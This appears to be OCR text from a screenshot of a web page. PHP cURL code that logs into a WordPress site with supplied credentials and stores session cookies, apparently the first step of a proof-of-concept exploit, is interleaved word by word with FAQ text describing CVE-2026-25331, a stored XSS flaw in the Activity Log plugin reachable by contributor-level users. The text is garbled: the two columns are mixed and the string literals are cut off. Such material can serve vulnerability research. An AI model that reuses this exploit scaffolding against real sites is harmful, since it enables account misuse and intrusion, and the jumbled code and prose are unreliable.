
$ch
=
curl_init
(
)
;
-
curl_setopt_array
(
$ch
,
[
-
Frequently Asked
CURLOPT_URL
=>
$target_url
.
'/wp-login.p
-
CURLOPT_RETURNTRANSFER
=>
true
,
-
Questions
CURLOPT_FOLLOWLOCATION
=>
true
,
-
CURLOPT_POST
=>
true
,
-
CURLOPT_POSTFIELDS
=>
http_build_query
(
[
-
'log'
=>
$username
,
What is CVE-2026-25331?
-
'pwd'
=>
$password
,
-
Understanding the vulnerability
'wp-submit'
=>
'Log In'
,
-
'redirect_to'
=>
$target_url
.
'/wp-a
-
CVE-2026-25331 is a stored
'testcookie'
=>
'1'
-
cross-site scripting (XSS)
]
)
,
-
CURLOPT_COOKIEJAR
=>
'cookies.txt'
,
vulnerability found in the Activity
-
CURLOPT_COOKIEFILE
=>
'cookies.txt'
,
Log plugin for WordPress,
-
CURLOPT_HEADER
=>
true
-
affecting versions up to and
]
)
;
-
including 5.5.4. It allows
-
$response
=
curl_exec
(
$ch
)
;
authenticated users with
-
-
contributor-level access and